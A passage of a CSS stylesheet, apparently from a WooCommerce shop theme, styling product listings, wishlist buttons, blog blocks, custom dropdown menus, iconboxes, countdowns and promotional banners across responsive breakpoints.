    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}
/*.tab-link-item.style4:hover a span{
    color: inherit;
}*/
/*.tab-link-item.style4:hover a span,
.tab-link-item.style4.active a span{
    color: #fff;
}*/
.ovic-tabs .tab-link li.style4 a:after,
.ovic-tabs .tab-link li.style7 a:after{
    display: none;
}
.tab-link-item.style4 img,
.tab-link-item.style7 img{
    opacity: 0;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}
.tab-link-item.style4:hover img,
.tab-link-item.style7:hover img,
.tab-link-item.style4.active img,
.tab-link-item.style7.active img{
    opacity: 1;
}
.ovic-tabs .tab-link li.style4 a,
.ovic-tabs .tab-link li.style7 a{
    margin-right: 0;
}
/**/
.product-item.style-6,
.product-item.style-7{
    position: relative !important;
}
.product-item.style-6 .ovic-wishlist,
.product-item.style-7 .ovic-wishlist{
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    overflow: hidden;
    vertical-align: middle;
    position: relative;

}
.product-item.style-6 .ovic-wishlist .ajax-loading,
.product-item.style-7 .ovic-wishlist .ajax-loading,
.product-item.style-6 .ovic-wishlist .wishlist-url,
.product-item.style-7 .ovic-wishlist .wishlist-url{
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 5;
    text-align: center;
    line-height: 30px;
    color: #666;
}
.product-item.style-6 .ovic-wishlist.added .wishlist-url,
.product-item.style-7 .ovic-wishlist.added .wishlist-url{
    visibility: visible;
    display: inline-block;
    width: 30px;
    position: static;
    height: 30px;
}
.product-item.style-6 .ovic-wishlist.added .add_to_wishlist,
.product-item.style-7 .ovic-wishlist.added .add_to_wishlist{
    opacity: 0;
    display: none;
}
.product-item.style-6 .ovic-wishlist .add_to_wishlist:after,
.product-item.style-7 .ovic-wishlist .add_to_wishlist:after{
    font-family: "FontAwesome";
    content: "\f004";
    font-size: 15px;
}
.product-item.style-6 .compare:after{
    font-size: 15px;
}
.product-item.style-6 .add-to-cart{
    width: calc(100% - 80px);
}
.product-item.style-6 .add-to-cart a{
    margin: 0;
    display: block;
    padding: 0px 20px;
    line-height: 42px;
    border: 2px solid #90bf2a;
}
.product-item.style-6 .add-to-cart a:hover{
    background-color: transparent!important;
}
.product-item.style-6 .ovic-wishlist .wishlist-url:after,
.product-item.style-7 .ovic-wishlist .wishlist-url:after{
    font-family: "FontAwesome";
    content: "\f058";
    font-size: 17px;
}
.ovic-products-style1 .product-item.style-6 .product-info{
    position: static !important;
}
.product-item.style-1.style-6 .group-button:before{
    width: 100%;
    height: 6px;
    background-color: #fff;
    content: "";
    top: -5px;
    left: 0;
}
.product-item.style-1.style-6 .shiping-class,
.product-item.style-1.style-6 .shiping-class-des{
    text-transform: none;
    font-weight: 400;
}
.product-item.style-1.style-6 .price{
    margin-bottom: 2px !important;
}
.product-item.style-1.style-6 .group-button{
    padding: 10px 10px 30px;
    background-color: #fff;
}
.ovic-products-style1 .product-item.style-1.style-6 .group-button{
    padding-top: 0;
}
.product-item.style-1.style-6 .product-inner:hover .group-button{
    top: 100%;
}
.product-item.style-1.style-6 .group-button .inner{
    margin-top: 15px;
    display: block;
}
.product-item.style-1.style-6 .yith-wcqv-button,
.product-item.style-7 .yith-wcqv-button{
    position: absolute;
    right: 8px;
    bottom: 8px;
    line-height: 0;
    padding: 0;
}
.product-item.style-7 .yith-wcqv-button{
    display: none;
}
.product-item.style-1.style-6 .yith-wcqv-button{
    display: block;
    width: 30px;
    height: 30px;
    border: none;
}
.product-item.style-1.style-6 .yith-wcqv-button:after,
.product-item.style-7 .yith-wcqv-button:after{
    line-height: 30px;
    content: "\f109";
    font-family:'Flaticon', sans-serif;
    font-size: 21px;
}
.product-item.style-1.style-6 .product-thumb{
    margin-bottom: 9px;
}
.product-item.style-1.style-6 .des{
    font-size: 14px;
    line-height: 17px;
    margin-bottom: 20px;
}
/* TODO ovic-blog */
/* ovic-blog-style1 */
.ovic-blog-style1 .title-container{
    text-align: center;
    margin-bottom: 34px;
}
.ovic-blog-style1 .sub_title{
    font-family: "Playfair Display", san-serif;
    font-size: 15px;
    font-style: italic;
    color: #666;
    margin-bottom: 2px;
}
.ovic-blog-style1 .ovic-title{
    font-size: 40px;
    font-weight: bold;
    color: #222;
    line-height: 100%;
}
/* ovic-blog style-2 */
.post-style2{
    text-align: center;
    padding-bottom: 23px;
}
.post-style2 .post-thumb{
    margin-bottom: 8px;
}
.post-style2 .post-info .post-title a{
    display: block;
}
.post-style2 .post-author{
    font-weight: 600;
    font-size: 15px;
    color: #222;
    text-transform: capitalize;
}
.post-style2 .post-author .avatar{
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}
.post-style2 .post-info .post-meta .post-meta-group{
    float: none;
    padding-left: 0;
    border-bottom: 0;
}
.post-style2 .post-info .post-meta .post-meta-group > *{
    display: inline-block;
    vertical-align: middle;
}
.post-info .post-meta .post-meta-group > *:first-child{
    padding-left: 0;
    margin-right: 28px;
}

/* TODO ovic-products */
/* ovic-products-style2 */
.ovic-products-style2 .product-item{
    margin-bottom: 10px;
}
.ovic-products-style2 .product-item:last-child{
    margin-bottom: 0;
}
.ovic-products-style2 .box-title{
    height: 80px;
    background-repeat: no-repeat;
    line-height: 70px;
    font-size: 40px;
    color: #fff;
    font-weight: bold;
    padding-left: 45px;
    margin-bottom: 20px;
}
.ovic-products-style2 .product-inner{
    display: table;
    table-layout: fixed;
    width: 100%;
}
.ovic-products-style2 .product-inner > div{
    display: table-cell;
    vertical-align: middle;
}
.ovic-products-style2 .product-inner > div.product-thumb{
    width: 130px;
}
.ovic-products-style2 .product-inner > div.product-info{
    padding: 0 0 0 10px !important;
}
.ovic-products-style2 .product-info .inner{
    position: relative;
}
.ovic-products-style2 .short-description{
    border-top: 1px #999 dashed;
    margin-top: 3px;
    padding-top: 10px;
    font-size: 14px;
    line-height: 20px;
}
.ovic-products-style2 .product-info > *{
    text-align: left;
}
.ovic-products-style2 .product-info .price{
    margin: 0 !important;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 26px;
    color: #222;
}
.ovic-products-style2 .product-info .price ins{
    margin-right: 15px;
}
.ovic-products-style2 .product-info .price del{
    font-size: 16px;
    font-weight: 400;
    color: #666;
}
.ovic-products-style2 .yith-wcwl-add-to-wishlist{
    position: static;
    opacity: 1;
    visibility: visible;
    width: 25px;
    height: 30px;
    line-height: 30px;
}
.ovic-products-style2 .product-item .group-button .inner{
    display: block;
    margin: 0;
}
.ovic-products-style2 .product-name{
    font-size: 18px;
    margin-bottom: 12px;
}
.ovic-products-style2 .product-item .add-to-cart a{
    margin-right: 10px;
}
.ovic-products-style2 .product-item .add-to-cart a:hover{
    opacity: 0.5;
}
.ovic-products-style2 .yith-wcwl-add-to-wishlist a::before,
.ovic-products-style2 .product-item .compare:after{
    font-size: 15px;
    color: #888;
}
.ovic-products-style2 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > img{
    margin-top: 7px;
}
.ovic-products-style2 .product-item .product-container{
    background-color: rgba(255, 255, 255, 0.6);
}
@media (min-width: 1025px) {
    .product-item.style-1.style-6 .yith-wcqv-button,
    .product-item.style-7 .yith-wcqv-button{
        display: block;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .product-item.style-1.style-6:hover .yith-wcqv-button,
    .product-item.style-7:hover .yith-wcqv-button{
        opacity: 1;
        visibility: visible;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
}
@media (min-width: 1200px){
    .ovic-products-style2{
        padding-bottom: 80px;
    }
    .ovic-products-style2 .product-item{
        padding-left: 5px;
        padding-right: 5px;
    }
    .ovic-products-style2 .product-name{
        max-width: 200px;
    }
    .ovic-products-style2 .product-item .product-container{
        padding: 10px;
        position: relative;
    }
    .ovic-products-style2 .product-item:hover .product-container{
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
        z-index: 9;
    }
    .ovic-products-style2 .group-button{
        opacity: 0;
        visibility: hidden;
        position: absolute;
        top: 100%;
        left: -1px;
        right: -1px;
        margin: -70px 1px 0 1px;
        box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
        z-index: 9;
        -webkit-transition: all 300ms ease-out;
        -moz-transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        padding: 0 0 20px 135px;
        background-color: #fff;
    }
    .ovic-products-style2 .group-button:after{
        position: absolute;
        width: 100%;
        height: 6px;
        content: "";
        background-color: #fff;
        top: -6px;
        left: 0;
    }
    .ovic-products-style2 .product-item:hover .group-button{
        margin-top: 0;
        opacity: 1;
        visibility: visible;
    }
}
@media (max-width: 1199px) {
    .ovic-products-style2 .product-item {
        border: 1px solid #e6e6e6;
        padding: 10px;
    }
    .ovic-products-style2 .product-inner{
        margin-bottom: 10px;
    }
    .ovic-products-style2 .product-item .add-to-cart a{
        margin-left: 0;
    }
}
@media (max-width: 991px) {
    .product-item.style-1.style-6 .group-button .inner{
        display: table;
    }
    .product-item.style-1.style-6 .group-button .inner > *{
        display: table-cell;
        vertical-align: middle;
        padding:0 5px;
    }
    .product-item.style-1 .add-to-cart a{
        border-width: 1px!important;
    }
    .product-item.style-6 .add-to-cart{
        width: auto;
    }
    .product-item.style-6 .add-to-cart a{
        padding: 0;
    }
    .product-item.style-6 .compare{
        margin: 0;
    }
    .product-item.style-6 .ovic-wishlist.added .wishlist-url{
        width: 44px;
        height: 44px;
    }
    .product-item.style-6 .ovic-wishlist>a{
        display: inline-block;
        width: 44px;
        height: 44px;
        line-height: 42px;
        border-radius: 30px;
        border: 1px solid #ffbc53;
    }
    .product-item.style-6 .ovic-wishlist .ajax-loading,
    .product-item.style-6 .ovic-wishlist .wishlist-url{
        line-height: 42px;
        width: 44px;
    }
    .product-item.style-6 .ovic-wishlist .ajax-loading{
        display: inline-block;
        left: 5px;
        border: 1px solid;
        border-radius: 30px;
    }
    .ovic-blog-style1.style-3 .title-container{
        margin-bottom: 20px;
    }
    .ovic-blog-style1 .title-container{
        margin-bottom: 20px;
    }
    .ovic-blog-style1 .ovic-title{
        font-size: 30px;
    }
}
/* TODO ovic-instagram */
.ovic-instagram .title-container{
    text-align: center;
}
.ovic-instagram .sub_title{
    font-family: "Playfair Display", sans-serif;
    font-size: 15px;
    font-style: italic;
    color: #666;
    margin-bottom: 1px;
}
.ovic-instagram .box-title{
    font-size: 40px;
    line-height: 100%;
    color: #222;
    font-weight: bold;
    margin-bottom: 34px;
}
@media (max-width: 640px) {
    .ovic-products-style2 .product-inner > div.product-thumb{
        width: 250px;
    }
    .ovic-products-style2 .product-inner > div{
        display: block;
    }
    .ovic-products-style2 .product-info .price{
        position: static;
        margin-bottom: 10px!important;
    }
    .ovic-tabs.style1 .tab-head .title,
    .ovic-instagram .box-title,
    .ovic-products-style2 .box-title,
    .ovic-blog-style1 .ovic-title{
        font-size: 30px;
    }
}
@media (max-width: 480px) {
    .ovic-tabs.style1 .tab-link li.style3{
        margin: 0 17px;
        font-size: 18px;
        max-width: 50%;
    }
    .ovic-tabs .tab-link-item.style3 .tab-icon{
        width: 50px;
        height: 50px;
        background-size: cover;
        margin: 0 auto;
    }
}
@media (max-width: 360px) {
    .ovic-tabs.style1 .tab-link li.tab-link-item.style4{
        width: inherit;
    }
}

/* ovic-products-style4 */
.ovic-products-style4 .product-item:last-child{
    margin-bottom: 0;
}
.ovic-products-style4 .box-title{
    font-size: 26px;
    font-weight: bold;
    color: #222;
    margin-bottom: 40px;
}
.ovic-products-style4 .product-inner{
    display: table;
    table-layout: fixed;
    width: 100%;
}
.ovic-products-style4 .product-inner > div{
    display: table-cell;
    vertical-align: middle;
}
.ovic-products-style4 .product-inner > div.product-thumb{
    width: 100px;
}
.ovic-products-style4 .product-inner > div.product-info{
    padding: 0 0 0 10px !important;
}
.ovic-products-style4 .product-info .inner{
    position: relative;
}
.ovic-products-style4 .short-description{
    border-top: 1px #999 dashed;
    margin-top: 3px;
    padding-top: 10px;
    font-size: 14px;
    line-height: 20px;
}
.ovic-products-style4 .product-info > *{
    text-align: left;
}
.ovic-products-style4 .product-item .product-info .price{
    font-size: 18px;
    color: #222;
    margin: 0 0 8px 0 !important;

}
.ovic-products-style4 .product-info .price ins{
    margin-right: 15px;
}
.ovic-products-style4 .product-info .price del{
    font-size: 14px;
    font-weight: 600;
    color: #aaa;
}
.ovic-products-style4 .star-rating{
    color: #f8c230;
}

.ovic-products-style4 .yith-wcwl-add-to-wishlist{
    position: static;
    opacity: 1;
    visibility: visible;
    width: 25px;
    height: 30px;
    line-height: 30px;
}
.ovic-products-style4 .product-item .group-button .inner{
    display: block;
    margin: 0;
}
.ovic-products-style4 .product-name{
    font-size: 18px;
    margin-bottom: 6px;
}
.ovic-products-style4 .product-item .add-to-cart a{
    margin-right: 10px;
}
.ovic-products-style4 .product-item .add-to-cart a:hover{
    opacity: 0.5;
}
.ovic-products-style4 .yith-wcwl-add-to-wishlist a::before,
.ovic-products-style4 .product-item .compare:after{
    font-size: 15px;
    color: #888;
}
.ovic-products-style4 .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > img{
    margin-top: 7px;
}
.ovic-products-style4 .product-item .product-container{
    background-color: #fff;
}
.ovic-products-style4 .product-item:not(:first-child) .product-container{
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
    margin-top: 15px;
}
@media (max-width: 479px){
    .ovic-products-style4 .product-inner > div.product-thumb{
        max-width: 90px;
    }
}
/* [ovic-custommenu style05 ] */
.ovic-custommenu.style05{
    position: relative;
}
.ovic-custommenu.style05 .link-other{
    display: none;
}
.ovic-custommenu.style05>.widget_nav_menu>.ovic-menu-wapper{
    background-color: #fff;
    border-left: 1px solid #e6e6e6;
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    padding-top: 6px;
    padding-bottom: 5px;
    -webkit-border-bottom-right-radius: 12px;
    -webkit-border-bottom-left-radius: 12px;
    -moz-border-radius-bottomright: 12px;
    -moz-border-radius-bottomleft: 12px;
    border-bottom-right-radius: 12px;
    border-bottom-left-radius: 12px;
}
.ovic-custommenu.style05 .ovic-menu-wapper > ul > li > a.ovic-menu-item-title{
    color: #333;
    display: block;
    -webkit-transition: color 300ms ease-out;
    -moz-transition: color 300ms ease-out;
    -ms-transition: color 300ms ease-out;
    -o-transition: color 300ms ease-out;
    transition: color 300ms ease-out;
    position: relative;
    padding: 5px 0 5px 0px;
}
.ovic-custommenu.style05 .ovic-menu-wapper > ul > li a .label-image{
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
}
.ovic-custommenu.style05 .ovic-custommenu-load-more{
    background-color: #f2f2f2;
    height: 47px;
    line-height: 47px;
    text-align: center;
    display: block;
    font-size: 16px;
    font-weight: bold;
    color: #333;
    -webkit-transition: color 300ms ease-out;
    -moz-transition: color 300ms ease-out;
    -ms-transition: color 300ms ease-out;
    -o-transition: color 300ms ease-out;
    transition: color 300ms ease-out;
    margin-top: 46px;
}
.ovic-custommenu.style05 .ovic-custommenu-load-more:after{
    font-family: "FontAwesome";
    content: "\f101";
    margin-left: 20px;
}
.ovic-custommenu.style05> .widget_nav_menu> .ovic-menu-wapper > .menu > li{
    margin: 0 20px;
    color: #333;
}
.ovic-custommenu.style05> .widget_nav_menu> .ovic-menu-wapper > .menu > li:not(:first-child){
    border-top: 1px dashed #d2d2d2;
}
.ovic-custommenu.style05> .widget_nav_menu> .ovic-menu-wapper > .menu > li>a{
    padding: 6px 0;
    display: block;
}
.ovic-custommenu.style05 .ovic-menu li>a>.icon{
    vertical-align: middle;
    margin-top: -4px;
}
.ovic-custommenu.style05 .ovic-menu li>a>.icon:before{
    font-size: 25px;
    line-height: 100%;
}
.ovic-custommenu.style05 > .widget_nav_menu > .widgettitle  {
    background-color: #ff9702;
    color: inherit;
    height: 50px;
    line-height: 50px;
    padding: 0 20px;
    margin-bottom: 0;
    font-size: 16px;
    position: relative;
    font-weight: 700;
    -webkit-border-top-left-radius: 12px;
    -webkit-border-top-right-radius: 12px;
    -moz-border-radius-topleft: 12px;
    -moz-border-radius-topright: 12px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}
.ovic-custommenu.style05 > .widget_nav_menu > .widgettitle:after{
    position: absolute;
    top: 0;
    right: 20px;
    font-family: "FontAwesome";
    content: "\f0d7";
    font-weight: normal;
    font-size: 18px;
}
.ovic-custommenu.style05 > .widget_nav_menu > .widgettitle:before{
    font-family: "Flaticon";
    content: "\f124";
    font-weight: normal;
    font-size: 18px;
    margin-right: 20px;
    vertical-align: middle;
    display: inline-block;
}
.ovic-custommenu.style05 .widget_nav_menu .menu .sub-menu{
    margin: 0;
}
.ovic-custommenu.style05 .widget_nav_menu ul .megamenu{
    padding: 24px 30px;
}
.ovic-custommenu.style05 .widget_nav_menu ul .megamenu .ovic-custommenu ul.menu{
    padding-left: 0;
}

.ovic-custommenu.style05 .widget_nav_menu .ovic-menu-wapper > .menu > li > .sub-menu li{
    padding: 1px 0;
}
@media (min-width: 1200px){
    .ovic-custommenu.style05 .menu-item-has-children:not(.item-megamenu){
        position: relative;
    }
    .ovic-custommenu.style05 .widget_nav_menu .ovic-menu-wapper > .menu > li > .sub-menu{
        position: absolute;

        top: 0;
        left: 100%;
        z-index: 99;
        background-color: #fff;
        min-width: 270px;
        opacity: 0;
        visibility: hidden;
        -webkit-transform: translateY(30px);
        -moz-transform: translateY(30px);
        -ms-transform: translateY(30px);
        -o-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transition: all 300ms ease-out;
        -moz-transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -webkit-box-shadow: 0 0 9px 0 rgba(0,0,0,0.3);
        -moz-box-shadow: 0 0 9px 0 rgba(0,0,0,0.3);
        box-shadow: 0 0 9px 0 rgba(0,0,0,0.3);
    }
    .ovic-custommenu.style05 .widget_nav_menu .ovic-menu-wapper > .menu > li > .sub-menu.megamenu{
        margin-left: -1px;
    }
    .ovic-custommenu.style05 .widget_nav_menu .ovic-menu-wapper > .menu > li:hover > .sub-menu{
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }
    .ovic-custommenu.style05 .ovic-menu-wapper > ul > li.menu-item-has-children > .ovic-menu-item-title{
        position: relative;
    }
    .ovic-custommenu.style05 .ovic-menu-wapper > ul > li.menu-item-has-children > .ovic-menu-item-title:after{
        font-family: "FontAwesome";
        content: "\f105";
        position: absolute;
        top: 8px;
        right: -7px;
        -webkit-transition: all 300ms ease-out;
        -moz-transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
    }
    /*.ovic-custommenu.style05 .ovic-menu-wapper > ul > li.menu-item-has-children:hover > .ovic-menu-item-title:after{
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg);
    }*/
    .ovic-custommenu.style05 .ovic-custommenu-open-sub-menu{
        display: none;
    }
}
@media (max-width: 1199px){
    .ovic-custommenu.style05 .menu-item-has-children{
        position: relative;
    }
    .ovic-custommenu.style05 .widget_nav_menu .ovic-menu-wapper > .menu > li:not(.opened) > .sub-menu{
        display: none !important;
    }
    .ovic-custommenu.style05 .ovic-custommenu-open-sub-menu{
        width: 34px;
        height: 34px;
        text-align: center;
        line-height: 34px;
        position: absolute;
        top: 1px;
        right: 0;
        background-color: #f4f4f4;
        cursor: pointer;
        z-index: 10;
    }
    .ovic-custommenu.style05 .menu-item-has-children .ovic-custommenu-open-sub-menu:before{
        content: "+";
        font-size: 18px;
    }
    .ovic-custommenu.style05 .menu-item-has-children.opened .ovic-custommenu-open-sub-menu:before{
        content: "-";
    }
    .ovic-custommenu.style05 .widget_nav_menu .menu .sub-menu{
        background-color: #f4f4f4;
        margin-bottom: 10px;
    }

    .ovic-custommenu.style05 .widget_nav_menu:not(.opened) .ovic-menu-wapper{
        display: none;
    }
    .ovic-custommenu.style05 .widgettitle{
        cursor: pointer;
    }
    .ovic-custommenu.style05 .megamenu{
        background-image: none !important;
    }

}
@media (max-width: 1024px) {
    .ovic-custommenu.style05 > .widget_nav_menu .ovic-iconbox.style5 {
        margin-top: 30px;
    }
}
@media (max-width: 991px) {
    .ovic-custommenu.style05 .widget_nav_menu .menu .sub-menu{
        max-width: 100%!important;
    }
}
@media (max-width: 767px) {
    .ovic-custommenu.style05 .sub-menu .widgettitle{
        margin-top: 20px;
    }
    .ovic-custommenu.style05 .widget_nav_menu .menu .sub-menu{
        background-image: none!important;
    }
}
.ovic-custommenu.style05 .widget_nav_menu .ovic-menu-wapper > .menu > li > .sub-menu .ovic-custommenu.style06 .menu li{
    color: #666;
    padding: 0;
}
.ovic-custommenu.style05 .widget_nav_menu .ovic-menu-wapper > .menu > li > .sub-menu .ovic-custommenu.style06 .menu li a:hover{
    color: #333;
}


/* ovic-iconbox style6 */
.ovic-iconbox.style6 .iconbox-inner{
    position: relative;
    text-align: center;
}
.ovic-iconbox.style6 .box-image a{
    display: block;
    overflow: hidden;
}
.ovic-iconbox.style6 .texts{
    display: inline-block;
    background-color: #fff;
    border: 2px solid #e6e6e6;
    padding: 8px 20px 18px 20px;
    margin-top: -13px;
    position: relative;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    z-index: 15;
}
.ovic-iconbox.style6 .content{
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;
    color: #222;
}
.ovic-iconbox.style6 .number{
    position: absolute;
    bottom: -9px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: #fff;
    padding: 0 13px;
    font-family: "Playfair Display", sans-serif;
    font-style: italic;
    color: #666;
}
.ovic-iconbox.style6 .number .text-label{
    margin-left: 6px;
}
.ovic-iconbox.style6:hover .texts{
    border-color: #f79822;
}
.ovic-iconbox.style6 .box-image{
    line-height: 0;
    font-size: 0;
}
.ovic-iconbox.style6 .box-image a{
    display: inline-block;
}
/* ovic-slide-style1 */
.ovic-slide-style1 .title-container{
    text-align: center;
    max-width: 420px;
    margin: 0 auto;
    margin-bottom: 35px;
}
.ovic-slide-style1 .title-container .before_title{
    text-transform: uppercase;
    font-weight: 600;
    color: #ff9702;
    font-size: 14px;
}
.ovic-slide-style1 .title-container .slider_title{
    font-weight: bold;
    color: #222;
    font-size: 40px;
    line-height: 100%;
    margin-bottom: 9px;
}
.ovic-slide-style1 .title-container .after_title{
    font-family: "Playfair Display", sans-serif;
    font-style: italic;
    color: #666;
    font-size: 15px;
    line-height: 18px;
}

/* ovic-iconbox style7 */
.ovic-iconbox.style7 .countdown-container,
.ovic-iconbox.style8 .countdown-container{
    margin-top: 24px;
}
.ovic-iconbox.style7 .countdown-item,
.ovic-iconbox.style8 .countdown-item{
    display: inline-block;
    width: 57px;
    height: 57px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    background-color: #fff;
    margin: 0 5px;
    padding: 10px 0;
}
.ovic-iconbox.style8 .countdown-item{
    width: 55px;
    height: 55px;
    border: 1px solid #E6E6E6;
    padding-top: 8px;
}
.ovic-iconbox.style7 .countdown-item .item-value,
.ovic-iconbox.style8 .countdown-item .item-value{
    font-size: 20px;
    color: #222;
    font-weight: bold;
    line-height: 100%;
}
.ovic-iconbox.style7 .countdown-item .item-label,
.ovic-iconbox.style8 .countdown-item .item-label{
    font-size: 13px;
    color: #666;
    font-weight: 400;
    text-transform: uppercase;
    display: block;
    line-height: 100%;
}
.ovic-iconbox.style7 .texts,
.ovic-iconbox.style8 .texts{
    text-align: center;
    max-width: 450px;
    padding: 186px 0 200px 0;
}
.ovic-iconbox.style7 .texts .content,
.ovic-iconbox.style8 .texts .content{
    font-weight: 600;
    font-size: 50px;
    line-height: 100%;
}
.ovic-iconbox.style7 .link-text,
.ovic-iconbox.style8 .link-text{
    height: 46px;
    background-color: #87be00;
    padding: 0 40px;
    line-height: 46px;
    color: #fff;
    font-size: 14px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    display: inline-block;
    font-weight: bold;
    text-transform: uppercase;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}
.ovic-iconbox.style7 .link-text:hover{
    background-color: #fff;
    color: #ff9702;
}
.ovic-iconbox.style8 .link-text:hover{
    opacity: 0.7;
}
.ovic-iconbox.style7 .link-text-container,
.ovic-iconbox.style8 .link-text-container{
    margin-top: 35px;
}
.ovic-iconbox.style8{
    background-position: center;
    background-size: cover;
}
.ovic-iconbox.style8 .texts{
    padding:69px 0 80px 0;
}
.ovic-iconbox.style8 .title{
    margin-bottom: 4px;
    line-height: 35px;
    font-size: 24px;
}
/* ovic-banner style5 */
.ovic-banner.style5{
    position: relative;
    display: block;
}
.ovic-banner.style5 .texts{
    position: absolute;
    top: 0;
    right: 0;
    width: 180px;
    height: 100%;
}
.ovic-banner.style5 .display-table{
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
}
.ovic-banner.style5 .display-table .table-cell{
    display: table-cell;
    vertical-align: middle;
}
.ovic-banner.style5 .table-cell{
    padding:  15px;
}
.ovic-banner.style5 .text-1,
.ovic-banner.style5 .text-2{
    text-transform: uppercase;
    color: #222;
    font-weight: bold;
    font-size: 20px;
}
.ovic-banner.style5 .text-3-container{
    margin-top: 6px;
}
.ovic-banner.style5 .text-3{
    color: #666;
    font-weight: 400;
}
.ovic-banner.style5 .text-4{
    font-size: 24px;
    font-weight: bold;
    color: #222;
}
.ovic-banner.style5 .link-text-container{
    margin-top: 14px;
}
.ovic-banner.style5 .link-text{
    height: 36px;
    line-height: 31px;
    border: 2px solid #ff9702;
    background-color: #ff9702;
    color: inherit;
    padding: 0 30px;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    border-radius: 22px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    display: inline-block;

}
.ovic-banner.style5 .link-text:hover{
    background-color: transparent;
    color: #ff9702;
}
@media (min-width: 1200px){
    .ovic-banner.style5 .texts{
        z-index: 15;
    }
}
/* ovic-banner style6 */
.ovic-banner.style5.style6 .text-2{
    font-size: 24px;
}
.ovic-banner.style5.style6 .text-1{
    font-size: 14px;
    line-height: 16px;
}
.ovic-banner.style5.style6 .text-3-container{
    margin-top: 7px;
}
/* ovic-banner style4 */
.ovic-banner.style5.style4 .text-1{
    font-size: 26px;
    line-height: 100%;
}
.ovic-banner.style5.style4 .text-2{
    font-size: 16px;
    color: #666;
    font-weight: 400;
    line-height: 20px;
    margin-top: 2px;
}
/* ovic-products-style3 */
.ovic-products-style3 {
    position: relative;
}
.ovic-products-style3 .slick-slider .slick-arrow{
    top: -60px;
    width: 32px;
    height: 32px;
    line-height: 28px;
    font-size: 20px;
    border-width: 1px;
    opacity: 1;
    visibility: visible;
}
.ovic-products-style3 .slick-slider .slick-arrow.next{
    right: 0;
}
.ovic-products-style3 .slick-slider .slick-arrow.prev{
    left: auto;
    right: 40px;
}
.ovic-products-style3 .ovic-title{
    font-size: 30px;
    margin-bottom: 36px;
    font-weight: bold;
    line-height: 100%;
    color: #222;
}
.ovic-products-style3 .row-item:not(:first-child){
    margin-top: 12px;
}
/* ovic-blog-style2 */
.ovic-blog-style2 .title{
    margin-bottom: 34px;
}
.ovic-blog-style2 .title span{
    font-size: 40px;
    line-height: 100%;
    font-weight: bold;
    color: #222;
}
.ovic-blog-style2 .title a{
    color: #666;
    font-weight: bold;
    text-transform: uppercase;
    text-decoration: underline;
    float: right;
    padding-top: 16px;
    font-size: 14px;
}
#header.header.style-3{
    padding-bottom: 0;
}
@media (max-width: 479px){
    .ovic-blog-style2 .title a{
        display: none;
    }
}
.wishlist_table .yith-wcwl-share li a{
    width: 41px;
    height: 41px;
    text-align: center;
    line-height: 39px;
    border: 1px solid #ced7e0;
    border-radius: 50%;
    background: #fff;
    margin-right: 6px;
    transition: all .5s ease;
}
.wishlist_table .yith-wcwl-share li a:after{
    font-family: 'FontAwesome';
    font-size: 16px;
    color: #abb7c1;
    transition: all .5s ease;
}
.wishlist_table .yith-wcwl-share li a.facebook:after{
    content: '\f09a';
}
.wishlist_table .yith-wcwl-share li a.twitter:after{
    content: '\f099';
}
.wishlist_table .yith-wcwl-share li a.pinterest:after{
    content: '\f0d2';
}
.wishlist_table .yith-wcwl-share li a.googleplus:after{
    content: '\f0d5';
}
.wishlist_table .yith-wcwl-share li a.email:after{
    content: '\f0e0';
}
.ovic_woo_crosssell-product{
    margin-top: 28px;
}


/* post-item-default */
.post-item-default .entry-footer{
